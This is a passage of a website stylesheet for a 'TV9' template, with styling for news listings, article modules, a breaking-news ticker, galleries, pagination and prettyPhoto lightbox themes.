    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 30%;
    left: 50%;
    transform: translate(-50%);
}

.section_2_right .daynews_image::before  {
    content: "";
    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 120px;
    left: 50%;
    transform: translate(-50%);
}*/


.section_1_right .content_type_video, .section_2_right .content_type_video {
    display: none;
}


.section_1_right:hover .daynews_image img , .section_2_right:hover .daynews_image img{
    filter: blur(0px);
    -webkit-filter: blur(0px);
}

.section_1_right .daynews_image:hover::before {
    display: none;
}

.daynews_image img {
    -webkit-transition: 0.3s; /* Safari */
    transition: 0.3s;
}


.section_1_right .daynews_image img , .section_2_right .daynews_image img {
    margin: 0 0 10px 0;
    width: 100%;
}

.daynews_image img {
    width: 100%;
}


/*.latestnewsi,
.blog_item
{
    padding-top: 10px;
    margin-top:10px;
}*/
.latestnewsi:first-child,
.blog_item:first-child
{
    padding-top: 0;
    margin-top:0;
}

.daynews_title , .catarticle_title {
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    float: right;
    width: 63%;
}

.daynews_titles {
    color: #000;
    font-size: 15px;
}

.daynews_titles:hover {
    color: #1b84a9;
}

.blog_item .cat_item_img {
    float: left;
    width: 35%;
    margin-right: 10px;
}
.cat_item_img img{
    width: 100%;
}
.daynews_date_more{
    padding-top: 5px;    
}
.dayAllNews
{
    display: none;
    padding-top: 5px;
    text-align: right;
}       
.content_type_rubric img
{
    margin:9px 9px 9px 0;
    padding:0;
}
.content_type_rubric
{
    float: left;
    width:auto;
}
.createdate {
    font-size:12px;
    line-height:14px;
    color: #000;
    display: inline-block;
}
.daynews_intro,
.categorynews_text{
    font-size: 13px;
    line-height: 16px;
    padding-bottom: 15px;
}

.categorynews_text {
    color: #fff;
}

.latestnewsi_latestnews{
    padding-bottom: 20px;
}
.daynews_category
{
    line-height:14px;
}
/* end file: global_latestnews.css */

/* start file: global_mod_article.css */
.art_item
{
    position: relative;
}

.art_img img
{
    margin-bottom: 5px;
    width: 100%;
    height: auto;
}
.art_title
{
    position: absolute;
    top: 90px;
    right: 40px;
    width: 235px;
    z-index: 1;
}

.art_title a
{ 
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    line-height: 18px;
    color: #fff;
    display: block;
    max-width: 230px;
}

.art_title a:hover {
    text-decoration: underline;
    color: #fff;
}

.art_item .content_type_audio, .art_item .content_type_photo, .art_item .content_type_video {
   top:0; 
}

.art_date
{
    color: #fff;
    font-size: 12px;
    padding-bottom: 5px;
    line-height: 14px;
    position: absolute;
    top: 0;
    right: 15px;
    width: 278px;
    background: rgba(1,114,170,0.5);
    height: 404px;
    padding: 70px 20px;
}
.art_img a
{
    font-size: 0;
}

.mod_article_readmore
{
    float:right;
    width:auto;
}

.mod_more_date{
    padding-top: 0;
    overflow: hidden;
    margin-top: 10px;
}
.mod_article_readmore a
{
    font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.mod_article_readmore a:hover
{
    color:#0089d0;
}
/* end file: global_mod_article.css */

/* start file: global_mod_breakingnews.css */
#bn
{
    position:relative;
    overflow:hidden;
}
ul.marquee li p{
    color:#676767;
}
.breakingnews {
    padding-top: 1px;
}
#bn_items
{
    border-right:1px solid #e1e1e1;
    width:100%;
    height:41px;
}
.latestnews_label
{
    float:left;
    width:185px;
    line-height:44px;
    text-align:center;
    color:#0054a6;
    height: 41px;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    background:url(/templates/TV9/images/news.png);
    background-repeat: no-repeat;
    background-position: left center;
    border-right:1px solid #e1e1e1;
    display: none;
}

.marquee span{
    color:#fff;
}
.marquee p {
    display: inline;
}
ul.marquee
{
    display:block;
    height:39px;	
    list-style:none;
    overflow:hidden;
    position:relative;
}
ul.marquee li
{
    position: absolute;
    top:0;
    left: 100%;
    line-height:45px;
    padding:0px 7px;
    display: block;
    white-space: nowrap;
    color:#3b3b3d;
    cursor:default;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    text-align: right;
    font-weight: bold;
    opacity: 0.8;
}
ul.marquee li a
{
color:#0054A6;
}
ul.marquee li p{
    font-size:14px;
}
/* end file: global_mod_breakingnews.css */

/* start file: global_modcatnews.css */
.catnewsItem_in .content_type_rubric img
{
    margin:4px 9px 0 0;
}

.catnewsItem {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article.catnewsItem {
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article .cls {
    clear: none;
}

.catnewsItem{
    position: relative;
}

.catnews_image
{
    padding-bottom: 10px;

}
.catnews_images {
    overflow: hidden;
}

.catnews_images a
{
    font-size: 0;
}
.catnews_images > a > img,
.catnews_images > img
{
    margin:0 0 10px 0;
    width: 100%;
}

.catnews_linkff {
    line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}

.catnews_linkff a {
    font-size: 14px;
    color: #000;
}

.catnews_linkff a:hover {
    color: #1b84a9;
}

.left .catnews_introtext {
    width: 100%;
}

.cat_date_more .readmore a {
    font-size: 14px !important;
    border-top: none !important;
    margin-top: 0 !important;
    padding-top: 0 !important;
}


.left .readmore a {
    float: right;
    border-top: 1px solid rgb(0, 46, 68);
    display: block;
    text-align: right;
    width: 100%;
    color: #000;
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    margin-top: 8px;
    padding-top: 5px;
}

.left .readmore a:hover {
    color: #1b84a9;
}

.multicat_cattitle {
    font-size: 12px;
    padding-bottom: 5px;
}
/* end file: global_modcatnews.css */

/* start file: global_nicegallery.css */
.ng_img_img a,
.ng_image_img a,
.ng_cat_img a{
    font-size: 0;
}
.row_image img{
    margin-bottom: 5px;
}
.ng_cat_img img,
.row_image img,
.ng_image_img img,
.ng_img_img img{
    width: 100%;
}
.ng_cat_div_in,
.row_image_in,
.ng_image_div_in,
.ng_img_div_in {
    padding:0 10px;
}
.ng_image_tblock,
.ng_img_title,
.ng_cat_title
{
    font-size: 12px;
    text-align: center;
    line-height: 16px;
}
.ng_image_tblock a{
    color:#676767;
}
.ng_cat_img,
.ng_image_img,
.ng_img_img{
    padding-bottom: 5px;
}
.rowimage,
.ng_imagerow,
.ng_itemsrow,
.ng_catsrow {
    padding-bottom: 20px;
}
.ng_pathway {
    font-size: 12px;
    padding: 0 0 10px;
}
.pathname{
    font-size: 13px;
}
.row_image_in,
.ng_title{
    text-align: center;
    padding-bottom: 10px;
    font-size: 14px;
}
.gal_shear
{ border-bottom: 1px solid #e7e7e7;
    padding:10px 0 5px;
     margin-bottom: 10px;
}
.full_img
{
    padding:0 10px 10px;
}
.ng_images_title,
.ng_categories_title{
    
    padding-bottom: 5px;
    font-size: 14px;

}
.ng_cat_date
{
    color: #6c6c6c;
    font-size: 11px;
    width: auto;
    text-align: center;
    padding-top: 3px;
}
/*article galery*/
.mainNiceGallery{
    padding-bottom: 10px;
}
.nicegallerybody {
    float: left;
    width: 25%;
}
.nicegalleryImage img
{
    width: 93%;
}
.nicegalleryImage {
    text-align: center;
    font-size: 0;
    padding-bottom: 5px;
}
.nicegalleryTitle {
    padding: 0 3%;
    font-size: 12px;
    text-align: center;
}
.ng_catdesc
{
    padding:10px;
}
.ng_image_date,
.ng_category_date
{
        font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    text-align: center;
    padding-bottom: 5px;
}
.ng_description
{
    padding:0 10px 5px;
}
.ng_date
{
    text-align: right;
     font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.shear_print{
    padding: 0 10px;
}
/*photo galery*/

.ng_mod_item
{
    padding-top:10px;
    margin-top:10px;
}
.ng_mod_item:first-child
{
    padding-top: 0;
    margin-top: 0;
}
.ng_mod_img a
{
    font-size:0;
}
.ng_mod_title
{
    padding-top: 5px;
}
.ng_mod_title a
{
     line-height: 14px;
    font-size: 12px;
    color: #676767;
}
.ng_mod_title a:hover{
    color:#0089d0;
}
.gallery_next
{
    background:url(/templates/TV9/images/gallery_next.png);
    background-repeat: no-repeat;
    background-position: right center;
    display: block;
    height: 40px;
    width: 40px;
}
.gallery_prev
{
    background:url(/templates/TV9/images/gallery_prev.png);
    background-repeat: no-repeat;
    background-position: left center;
    display: block;
    height: 40px;
    width: 40px;
}
.ng_mod_img img
{
    width:100%;
}
/* end file: global_nicegallery.css */

/* start file: global_pagination.css */
.p_prev, .p_next
{
    width: 22px;
    float: left;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}
.p_num a:hover
{
    color:#0B4CA1;
}
.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #a0a0a0;
    font-size: 14px;
    line-height: 16px;
    text-align:right;
    padding: 10px 0;
    float: left !important;
}
.p_num > span:first-child{
    margin-left:0;
}
.p_num > span {
    display: block;
    float: left;
    text-align: center;
    min-width: 22px;
    margin-left:5px;


}
.activepage{
    padding: 3px 0;
}

.p_num a {
    display: block !important;
    color: #636368 !important;
    background: #e1e1e1 !important;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    padding-left: 1px !important;
    padding-top: 4px !important;
}

.p_next > a,
.p_prev > a{
    height: 22px;
    width:22px;
}


.pagination_results
{
    padding-top: 10px;
    text-align: left;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
}
.p_next > a,
.p_prev > a
{
    color:#0B4CA1;
}
.p_num > span.activepage
{      border-radius: 50%;
       background-color: #005587;
       color: #fff;
       width: 25px;
       height: 25px;
       padding-left: 1px !important;
       padding-top: 4px !important;
}
/* end file: global_pagination.css */

/* start file: global_prettyPhoto.css */
div.pp_default .pp_top, div.pp_default .pp_top .pp_middle, div.pp_default .pp_top .pp_left, div.pp_default .pp_top .pp_right, div.pp_default .pp_bottom, div.pp_default .pp_bottom .pp_left, div.pp_default .pp_bottom .pp_middle, div.pp_default .pp_bottom .pp_right {
	height:13px
}
div.pp_default .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat
}
div.pp_default .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) top left repeat-x
}
div.pp_default .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat
}
div.pp_default .pp_content .ppt {
	color:#f8f8f8
}
div.pp_default .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
	padding-left:13px
}
div.pp_default .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) top right repeat-y;
	padding-right:13px
}
div.pp_default .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_next.png) center right no-repeat;
	cursor:pointer
}
div.pp_default .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
	cursor:pointer
}
div.pp_default .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
	cursor:pointer
}
div.pp_default .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
	cursor:pointer
}
div.pp_default .pp_close {
	width:30px;
	height:30px;
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
	cursor:pointer
}
div.pp_default .pp_gallery ul li a {
	background:url(/templates/TV9/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
	border:1px solid #aaa
}
div.pp_default .pp_gallery a.pp_arrow_previous, div.pp_default .pp_gallery a.pp_arrow_next {
	position:static;
	left:auto
}
div.pp_default .pp_nav .pp_play, div.pp_default .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
	height:30px;
	width:30px
}
div.pp_default .pp_nav .pp_pause {
	background-position:-51px -29px
}
div.pp_default a.pp_arrow_previous, div.pp_default a.pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
	height:20px;
	width:20px;
	margin:4px 0 0
}
div.pp_default a.pp_arrow_next {
	left:52px;
	background-position:-82px -3px
}
div.pp_default .pp_content_container .pp_details {
	margin-top:5px
}
div.pp_default .pp_nav {
	clear:none;
	height:30px;
	width:105px;
	position:relative
}
div.pp_default .pp_nav .currentTextHolder {
	font-family:Georgia;
	font-style:italic;
	color:#999;
	font-size:11px;
	left:75px;
	line-height:25px;
	position:absolute;
	top:2px;
	margin:0;
	padding:0 0 0 10px
}
div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
/*	opacity:0.7
*/}
div.pp_default .pp_description {
	font-size:11px;
	font-weight:700;
	line-height:14px;
	margin:5px 50px 5px 0
}
div.pp_default .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat
}
div.pp_default .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x
}
div.pp_default .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat
}
div.pp_default .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/default/loader.gif) center center no-repeat
}
div.light_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat
}
div.light_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat
}
div.light_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat
}
div.light_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat
}
div.light_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat
}
div.light_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat
}
div.dark_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat
}
div.dark_rounded .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y
}
div.dark_rounded .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y
}
div.dark_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_description {
	margin-right:85px;
	color:#fff
}
div.dark_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat
}
div.dark_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat
}
div.dark_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat
}
div.dark_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat
}
div.dark_square .pp_left, div.dark_square .pp_middle, div.dark_square .pp_right, div.dark_square .pp_content {
	background:#000
}
div.dark_square .pp_description {
	color:#fff;
	margin:0 85px 0 0
}
div.dark_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/loader.gif) center center no-repeat
}
div.dark_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_square .pp_nav {
	clear:none
}
div.dark_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat
}
div.dark_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat
}
div.dark_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.light_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat
}
div.light_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat
}
div.light_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat
}
div.facebook .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x
}
div.facebook .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat
}
div.facebook .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y
}
div.facebook .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y
}
div.facebook .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_close {
	width:22px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.facebook .pp_description {
	margin:0 37px 0 0
}
div.facebook .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/facebook/loader.gif) center center no-repeat
}
div.facebook .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_previous.disabled {
	background-position:0 -96px;
	cursor:default
}
div.facebook .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_next.disabled {
	background-position:-32px -96px;
	cursor:default
}
div.facebook .pp_nav {
	margin-top:0
}
div.facebook .pp_nav p {
	font-size:15px;
	padding:0 3px 0 4px
}
div.facebook .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.facebook .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat
}
div.facebook .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x
}
div.facebook .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat
}
div.pp_pic_holder a:focus {
	outline:none
}
div.pp_overlay {
	background:#000;
	display:none;
	left:0;
	position:absolute;
	top:0;
	width:100%;
	z-index:9500
}
div.pp_pic_holder {
	display:none;
	position:absolute;
	width:100px;
	z-index:10000
}
.pp_content {
	height:40px;
	min-width:40px
}
* html .pp_content {
	width:40px
}
.pp_content_container {
	position:relative;
	text-align:left;
	width:100%
}
.pp_content_container .pp_left {
	padding-left:20px
}
.pp_content_container .pp_right {
	padding-right:20px
}
.pp_content_container .pp_details {
	float:left;
	margin:10px 0 2px
}
.pp_description {
	display:none;
	margin:0
}
.pp_social {
	float:left;
	margin:7px 0 0
}
.pp_social .facebook {
	float:left;
	position:relative;
	top:-1px;
	margin-left:5px;
	width:55px;
	overflow:hidden
}
.pp_social .twitter {
	float:left
}
.pp_nav {
	clear:right;
	float:left;
	margin:3px 10px 0 0
}
.pp_nav p {
	float:left;
	margin:2px 4px
}
.pp_nav .pp_play, .pp_nav .pp_pause {
	float:left;
	margin-right:4px;
	text-indent:-10000px
}
a.pp_arrow_previous, a.pp_arrow_next {
	display:block;
	float:left;
	height:15px;
	margin-top:3px;
	overflow:hidden;
	text-indent:-10000px;
	width:14px
}
.pp_hoverContainer {
	position:absolute;
	top:0;
	width:100%;
	z-index:2000
}
.pp_gallery {
	display:none;
	left:50%;
	margin-top:-50px;
	position:absolute;
	z-index:10000
}
.pp_gallery div {
	float:left;
	overflow:hidden;
	position:relative
}
.pp_gallery ul {
	float:left;
	height:35px;
	position:relative;
	white-space:nowrap;
	margin:0 0 0 5px;
	padding:0
}
.pp_gallery ul a {
	border:1px #cccccc solid;
	display:block;
	float:left;
	height:33px;
	overflow:hidden
}
.pp_gallery ul a img {
	border:0
}
.pp_gallery li {
	display:block;
	float:left;
	margin:0 5px 0 0;
	padding:0
}
.pp_gallery li.default a {
	background:url(/templates/TV9/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
	display:block;
	height:33px;
	width:50px
}
.pp_gallery .pp_arrow_previous, .pp_gallery .pp_arrow_next {
	margin-top:7px!important
}
a.pp_next {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:right;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:left;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_expand, a.pp_contract {
	cursor:pointer;
	display:none;
	height:20px;
	position:absolute;
	right:30px;
	text-indent:-10000px;
	top:10px;
	width:20px;
	z-index:20000
}
a.pp_close {
	position:absolute;
	right:0;
	top:0;
	display:block;
	line-height:22px;
	text-indent:-10000px
}
.pp_loaderIcon {
	display:block;
	height:24px;
	left:50%;
	position:absolute;
	top:50%;
	width:24px;
	margin:-12px 0 0 -12px
}
#pp_full_res {
	line-height:1!important
}
#pp_full_res .pp_inline {
	text-align:left
}
#pp_full_res .pp_inline p {
	margin:0 0 15px
}
div.ppt {
	color:#fff;
	display:none;
	font-size:17px;
	z-index:9999;
	margin:0 0 5px 15px
}
div.pp_default .pp_content, div.light_rounded .pp_content {
	background-color:#fff
}
div.pp_default #pp_full_res .pp_inline, div.light_rounded .pp_content .ppt, div.light_rounded #pp_full_res .pp_inline, div.light_square .pp_content .ppt, div.light_square #pp_full_res .pp_inline, div.facebook .pp_content .ppt, div.facebook #pp_full_res .pp_inline {
	color:#000
}
div.pp_default .pp_gallery ul li a:hover, div.pp_default .pp_gallery ul li.selected a, .pp_gallery ul a:hover, .pp_gallery li.selected a {
	border-color:#fff
}
div.pp_default .pp_details, div.light_rounded .pp_details, div.dark_rounded .pp_details, div.dark_square .pp_details, div.light_square .pp_details, div.facebook .pp_details {
	position:relative
}
